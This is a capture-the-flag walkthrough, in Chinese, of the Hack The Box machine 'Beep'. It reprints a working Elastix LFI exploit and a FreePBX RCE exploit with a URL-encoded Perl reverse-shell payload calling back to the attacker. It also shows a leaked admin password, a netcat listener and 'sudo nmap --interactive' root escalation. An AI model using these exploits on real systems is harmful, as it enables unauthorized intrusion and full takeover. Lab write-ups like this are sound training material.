Hackthebox - Beep
靶场信息
靶场类型

信息搜集
Nmap
┌──(root💀kali)-[~/Desktop/HTB/Easy/Beep]
└─# nmap -sS -A -sC -sV -p- --min-rate 5000 10.10.10.7
Starting Nmap 7.91 ( https://nmap.org ) at 2022-03-04 00:36 EST
Nmap scan report for 10.10.10.7
Host is up (6.6s latency).
Not shown: 64293 filtered ports, 1232 closed ports
PORT STATE SERVICE VERSION
22/tcp open tcpwrapped
| ssh-hostkey:
| 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA)
|_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA)
25/tcp open tcpwrapped
|_smtp-commands: beep.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
80/tcp open tcpwrapped
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: Did not follow redirect to https://10.10.10.7/
110/tcp open tcpwrapped
|_pop3-capabilities: STLS PIPELINING IMPLEMENTATION(Cyrus POP3 server v2) RESP-CODES EXPIRE(NEVER) LOGIN-DELAY(0) TOP UIDL USER AUTH-RESP-CODE APOP
111/tcp open tcpwrapped
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 875/udp status
|_ 100024 1 878/tcp status
143/tcp open tcpwrapped
|_imap-capabilities: THREAD=ORDEREDSUBJECT NAMESPACE OK MULTIAPPEND X-NETSCAPE QUOTA NO URLAUTHA0001 LISTEXT LIST-SUBSCRIBED CATENATE BINARY ID IDLE RIGHTS=kxte ANNOTATEMORE STARTTLS IMAP4 SORT=MODSEQ Completed IMAP4rev1 ACL UNSELECT RENAME UIDPLUS ATOMIC THREAD=REFERENCES MAILBOX-REFERRALS LITERAL+ CONDSTORE SORT CHILDREN
443/tcp open tcpwrapped
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2017-04-07T08:22:08
|_Not valid after: 2018-04-07T08:22:08
|_ssl-date: 2022-03-04T06:40:08+00:00; +59m59s from scanner time.
993/tcp open tcpwrapped
|_imap-capabilities: CAPABILITY
995/tcp open tcpwrapped
3306/tcp open tcpwrapped
|_sslv2: ERROR: Script execution failed (use -d to debug)
Device type: firewall
Running (JUST GUESSING): Fortinet embedded (87%)
OS CPE: cpe:/h:fortinet:fortigate_100d
Aggressive OS guesses: Fortinet FortiGate 100D firewall (87%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 4 hops
Host script results:
|_clock-skew: 59m55s
TRACEROUTE (using port 8888/tcp)
HOP RTT ADDRESS
1 5559.01 ms 10.10.16.1
2 ... 3
4 5559.05 ms 10.10.10.7
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 460.47 seconds
Http
先来看看80端口的web服务

是一个Elastix的系统,去搜搜看是否有漏洞
┌──(root💀kali)-[~/Desktop]
└─# searchsploit elastix
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Elastix - 'page' Cross-Site Scripting | php/webapps/38078.py
Elastix - Multiple Cross-Site Scripting Vulnerabilities | php/webapps/38544.txt
Elastix 2.0.2 - Multiple Cross-Site Scripting Vulnerabilities | php/webapps/34942.txt
Elastix 2.2.0 - 'graph.php' Local File Inclusion | php/webapps/37637.pl
Elastix 2.x - Blind SQL Injection | php/webapps/36305.txt
Elastix < 2.5 - PHP Code Injection | php/webapps/38091.php
FreePBX 2.10.0 / Elastix 2.2.0 - Remote Code Execution | php/webapps/18650.py
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
这里可以看到有几个漏洞,其中一个是LFI(远程文件包含),去看看相关漏洞内容
┌──(root💀kali)-[~/Desktop]
└─# locate php/webapps/37637.pl
/usr/share/exploitdb/exploits/php/webapps/37637.pl
┌──(root💀kali)-[~/Desktop]
└─# cat /usr/share/exploitdb/exploits/php/webapps/37637.pl
source: https://www.securityfocus.com/bid/55078/info
Elastix is prone to a local file-include vulnerability because it fails to properly sanitize user-supplied input.
An attacker can exploit this vulnerability to view files and execute local scripts in the context of the web server process. This may aid in further attacks.
Elastix 2.2.0 is vulnerable; other versions may also be affected.
#!/usr/bin/perl -w
#------------------------------------------------------------------------------------#
#Elastix is an Open Source Sofware to establish Unified Communications.
#About this concept, Elastix goal is to incorporate all the communication alternatives,
#available at an enterprise level, into a unique solution.
#------------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki \n";
print "\t 0day Elastix 2.2.0 \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);
$dir="vtigercrm";
$poc="current_language";
$etc="etc";
$jump="../../../../../../../..//";
$test="amportal.conf%00";
$code = LWP::UserAgent->new() or die "inicializacia brauzeris\n";
$code->agent('Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)');
$host = $target . "/".$dir."/graph.php?".$poc."=".$jump."".$etc."/".$test."&module=Accounts&action";
$res = $code->request(HTTP::Request->new(GET=>$host));
$answer = $res->content; if ($answer =~ 'This file is part of FreePBX') {
print "\n read amportal.conf file : $answer \n\n";
print " successful read\n";
}
else {
print "\n[-] not successful\n";
}
漏洞利用
根据Exploit中提到的,构造一个任意文件读取的Payload
view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action

成功读取到一个账号密码
username = admin
password = jEhdIekWmdjE
我们去尝试登录一下

登入后似乎是一个仪表盘,但没什么可以利用的

经过尝试后发现/admin目录是一个另外的登录口,也可使用这个账号密码进行登录
但登入后也没看到什么明显的利用点
这边倒是可以直接使用ssh进行登录,先给大家演示一下直接登录的方法,再演示其他的利用方式
┌──(root💀kali)-[~/Desktop]
└─# ssh root@10.10.10.7
Unable to negotiate with 10.10.10.7 port 22: no matching key exchange method found. Their offer: diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1,diffie-hellman-group1-sha1
这边提示需要指定kex算法,去指定一下
┌──(root💀kali)-[~/Desktop]
└─# ssh root@10.10.10.7 -o KexAlgorithms=diffie-hellman-group1-sha1 255 ⨯
The authenticity of host '10.10.10.7 (10.10.10.7)' can't be established.
RSA key fingerprint is SHA256:Ip2MswIVDX1AIEPoLiHsMFfdg1pEJ0XXD5nFEjki/hI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.7' (RSA) to the list of known hosts.
root@10.10.10.7's password:
Last login: Tue Jul 16 11:45:47 2019
Welcome to Elastix
----------------------------------------------------
To access your Elastix System, using a separate workstation (PC/MAC/Linux)
Open the Internet Browser using the following URL:
http://10.10.10.7
[root@beep ~]# whoami&&id
root
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
可以直接使用网页中获取到的密码进行登录,不过这种猜密码是否可以利用的方式显然不符合我的想法,还是得测试漏洞
进入https://10.10.10.7/admin然后取消登录框,即可看到FreePBX的版本,去searchspolit一下
┌──(root💀kali)-[~/Desktop]
└─# searchsploit FreePBX
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
FreePBX - 'config.php' Remote Code Execution (Metasploit) | unix/remote/32512.rb
FreePBX 13 - Remote Command Execution / Privilege Escalation | php/webapps/40614.py
FreePBX 13.0.35 - Remote Command Execution | php/webapps/40296.txt
FreePBX 13.0.35 - SQL Injection | php/webapps/40312.txt
FreePBX 13.0.x < 13.0.154 - Remote Command Execution | php/webapps/40345.txt
FreePBX 13/14 - Remote Command Execution / Privilege Escalation | linux/remote/40232.py
FreePBX 2.1.3 - 'upgrade.php' Remote File Inclusion | php/webapps/2665.txt
FreePBX 2.10.0 / Elastix 2.2.0 - Remote Code Execution | php/webapps/18650.py
FreePBX 2.11.0 - Remote Command Execution | php/webapps/32214.pl
FreePBX 2.2 - SIP Packet Multiple HTML Injection Vulnerabilities | multiple/remote/29873.php
FreePBX 2.5.1 - SQL Injection | multiple/webapps/11186.txt
FreePBX 2.5.2 - '/admin/config.php?tech' Cross-Site Scripting | php/webapps/33442.txt
FreePBX 2.5.2 - Zap Channel Addition Description Parameter Cross-Site Scripting | php/webapps/33443.txt
FreePBX 2.5.x - Information Disclosure | multiple/webapps/11187.txt
FreePBX 2.5.x < 2.6.0 - Persistent Cross-Site Scripting | multiple/webapps/11184.txt
FreePBX 2.8.0 - Recordings Interface Allows Remote Code Execution | php/webapps/15098.txt
FreePBX 2.9.0/2.10.0 - 'callmenum' Remote Code Execution (Metasploit) | php/webapps/18659.rb
FreePBX 2.9.0/2.10.0 - Multiple Vulnerabilities | php/webapps/18649.txt
FreePBX < 13.0.188 - Remote Command Execution (Metasploit) | php/remote/40434.rb
Freepbx < 2.11.1.5 - Remote Code Execution | php/webapps/41005.txt
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
这里可以看到有一个RCE的漏洞 php/webapps/18650.py 咱们去查看一下
┌──(root💀kali)-[~/Desktop/HTB/Easy/Beep]
└─# cat exploit.py
#!/usr/bin/python
############################################################
# Exploit Title: FreePBX / Elastix pre-authenticated remote code execution exploit
# Google Dork: oy vey
# Date: March 23rd, 2012
# Author: muts
# Version: FreePBX 2.10.0/ 2.9.0, Elastix 2.2.0, possibly others.
# Tested on: multiple
# CVE : notyet
# Blog post : http://www.offensive-security.com/vulndev/freepbx-exploit-phone-home/
# Archive Url : http://www.offensive-security.com/0day/freepbx_callmenum.py.txt
############################################################
# Discovered by Martin Tschirsich
# http://seclists.org/fulldisclosure/2012/Mar/234
# http://www.exploit-db.com/exploits/18649
############################################################
import urllib
rhost="172.16.254.72"
lhost="172.16.254.223"
lport=443
extension="1000"
# Reverse shell payload
url = 'https://'+str(rhost)+'/recordings/misc/callme_page.php?action=c&callmenum='+str(extension)+'@from-internal/n%0D%0AApplication:%20system%0D%0AData:%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%22'+str(lhost)+'%3a'+str(lport)+'%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%3efdopen%28%24c%2cw%29%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A'
urllib.urlopen(url)
# On Elastix, once we have a shell, we can escalate to root:
# root@bt:~# nc -lvp 443
# listening on [any] 443 ...
# connect to [172.16.254.223] from voip [172.16.254.72] 43415
# id
# uid=100(asterisk) gid=101(asterisk)
# sudo nmap --interactive
# Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
# Welcome to Interactive Mode -- press h <enter> for help
# nmap> !sh
# id
# uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
稍微做一下修改
rhost="10.10.10.7"
lhost="10.10.16.2"
lport=4444
extension="1000"
修改好以后去执行试试
┌──(root💀kali)-[~/Desktop/HTB/Easy/Beep]
└─# python exploit.py
Traceback (most recent call last):
File "exploit.py", line 27, in <module>
urllib.urlopen(url)
File "/usr/lib/python2.7/urllib.py", line 87, in urlopen
return opener.open(url)
File "/usr/lib/python2.7/urllib.py", line 215, in open
return getattr(self, name)(url)
File "/usr/lib/python2.7/urllib.py", line 445, in open_https
h.endheaders(data)
File "/usr/lib/python2.7/httplib.py", line 1078, in endheaders
self._send_output(message_body)
File "/usr/lib/python2.7/httplib.py", line 894, in _send_output
self.send(msg)
File "/usr/lib/python2.7/httplib.py", line 856, in send
self.connect()
File "/usr/lib/python2.7/httplib.py", line 1303, in connect
server_hostname=server_hostname)
File "/usr/lib/python2.7/ssl.py", line 369, in wrap_socket
_context=self)
File "/usr/lib/python2.7/ssl.py", line 599, in __init__
self.do_handshake()
File "/usr/lib/python2.7/ssl.py", line 828, in do_handshake
self._sslobj.do_handshake()
IOError: [Errno socket error] [SSL: UNSUPPORTED_PROTOCOL] unsupported protocol (_ssl.c:727)
这边urllib报错了,想个办法,给删掉改成print输出手动执行试试
┌──(root💀kali)-[~/Desktop/HTB/Easy/Beep]
└─# python exploit.py
https://10.10.10.7/recordings/misc/callme_page.php?action=c&callmenum=1000@from-internal/n%0D%0AApplication:%20system%0D%0AData:%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%2210.10.16.2%3a4444%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%3efdopen%28%24c%2cw%29%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A
去浏览器里访问一下
去访问后这一段没有弹回shell,去找一下原因
排查后发现应该是extension的问题,去查找一下正确的extension
┌──(root💀kali)-[~/Desktop]
└─# svwar -m INVITE -e200-300 10.10.10.7
WARNING:TakeASip:using an INVITE scan on an endpoint (i.e. SIP phone) may cause it to ring and wake up people in the middle of the night
ERROR:TakeASip:could not decode to tag
ERROR:TakeASip:could not decode to tag
WARNING:TakeASip:extension '239' probably exists but the response is unexpected
WARNING:TakeASip:extension '241' probably exists but the response is unexpected
ERROR:TakeASip:could not decode to tag
ERROR:TakeASip:could not decode to tag
ERROR:TakeASip:could not decode to tag
ERROR:TakeASip:could not decode to tag
ERROR:TakeASip:could not decode to tag
ERROR:TakeASip:could not decode to tag
ERROR:TakeASip:could not decode to tag
ERROR:TakeASip:could not decode to tag
ERROR:TakeASip:could not decode to tag
ERROR:TakeASip:could not decode to tag
ERROR:TakeASip:could not decode to tag
ERROR:TakeASip:could not decode to tag
ERROR:TakeASip:could not decode to tag
+-----------+----------------+
| Extension | Authentication |
+===========+================+
| 233 | reqauth |
+-----------+----------------+
| 239 | weird |
+-----------+----------------+
| 241 | weird |
+-----------+----------------+
正确的是233,咱们去exploit里修改一下,然后重新生成
┌──(root💀kali)-[~/Desktop/HTB/Easy/Beep]
└─# python exploit.py
https://10.10.10.7/recordings/misc/callme_page.php?action=c&callmenum=233@from-internal/n%0D%0AApplication:%20system%0D%0AData:%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%2210.10.16.2%3a4444%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%3efdopen%28%24c%2cw%29%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A
再去试试
┌──(root💀kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.7] 46340
python -c "import pty;pty.spawn('/bin/bash')"
bash-3.2$ whoami&&id
whoami&&id
asterisk
uid=100(asterisk) gid=101(asterisk)
成功拿到user权限
bash-3.2$ cd /home
cd /home
bash-3.2$ ls
ls
fanis spamfilter
bash-3.2$ cd fanis
cd fanis
bash-3.2$ ls
ls
user.txt
bash-3.2$ cat user.txt
cat user.txt
e6da504f44f4d004da91498eec298b24
成功拿到user权限的flag文件
权限提升
# On Elastix, once we have a shell, we can escalate to root:
# root@bt:~# nc -lvp 443
# listening on [any] 443 ...
# connect to [172.16.254.223] from voip [172.16.254.72] 43415
# id
# uid=100(asterisk) gid=101(asterisk)
# sudo nmap --interactive
# Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
# Welcome to Interactive Mode -- press h <enter> for help
# nmap> !sh
# id
# uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
按照exploit里提示的进行提权试试
bash-3.2$ sudo nmap --interactive
sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
sh-3.2# whoami&&id
whoami&&id
root
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
成功拿到root权限
sh-3.2# cd /root
cd /root
sh-3.2# ls
ls
anaconda-ks.cfg install.log.syslog webmin-1.570-1.noarch.rpm
elastix-pr-2.2-1.i386.rpm postnochroot
install.log root.txt
sh-3.2# cat root.txt
cat root.txt
493be6af70ce6780ee96432618649fe4
成功拿到root权限的flag文件
咱们看一下原理
sh-3.2# sudo -l
sudo -l
Matching Defaults entries for root on this host:
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR
LS_COLORS MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES LC_MONETARY LC_NAME LC_NUMERIC
LC_PAPER LC_TELEPHONE LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
XAUTHORITY"
User root may run the following commands on this host:
(ALL) ALL
这里可以执行的权限还挺多的